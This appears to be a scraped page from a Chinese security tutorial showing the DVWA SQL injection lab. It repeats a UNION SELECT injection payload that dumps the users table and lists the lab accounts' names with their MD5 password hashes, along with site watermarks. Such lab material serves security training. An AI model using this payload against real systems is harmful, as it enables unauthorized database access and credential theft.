 Vulnerability: SQL Injection

User ID:

Submit

ID: 1' union select user,password from users#
First name: admin
Surname: admin

微信公众号：计算机与网络安全
ID: Computer-network

ID: 1' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99

ID: 1' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03

ID: 1' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b

ID: 1' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7

ID: 1' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99

WWW.94IP.COM
IT运维空间